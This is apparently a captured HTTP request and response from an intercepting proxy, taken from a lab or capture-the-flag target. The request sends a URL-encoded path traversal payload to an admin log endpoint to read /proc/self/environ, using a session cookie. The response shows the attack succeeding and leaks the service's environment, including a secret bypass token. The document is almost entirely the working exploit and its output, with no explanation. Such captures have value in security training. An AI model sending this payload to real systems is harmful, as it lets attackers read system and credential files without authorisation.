 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=..%2f..%2f..%2f..%2fproc%2fself%2fenviron HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R
0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPwljA.1mc83FfeYjq51n1ZUEWZGAf6A
jg
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 25 Oct 2025 01:42:41 GMT
4 Content-Disposition: attachment; filename=environ
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 0
7 Last-Modified: Sat, 25 Oct 2025 01:42:41 GMT
8 Cache-Control: no-cache
9 ETag: "1761356561.4669147-0-203690675"
10 Date: Sat, 25 Oct 2025 01:42:41 GMT
11 Vary: Cookie
12 Connection: close
13
14 LANG=en_US.UTF-8PATH=/home/web/web/env/bin:/sbin:/usr/binUSER=webLOGNAME=webHOME=/home/webSHELL=/bin/
bashINVOCATION_ID=c649e2d216de478a9902969f93424de2JOURNAL_STREAM=9:17962SYSTEMD_EXEC_PID=1271MEMORY_P
RESSURE_WATCH=/sys/fs/cgroup/system.slice/flaskapp.service/memory.pressureMEMORY_PRESSURE_WRITE=c29tZ
SAyMDAwMDAgMjAwMDAwMAA=CRON_BYPASS_TOKEN=K7Zg9vB$24NmW!q8xR0p/runL!
Search 0 highlights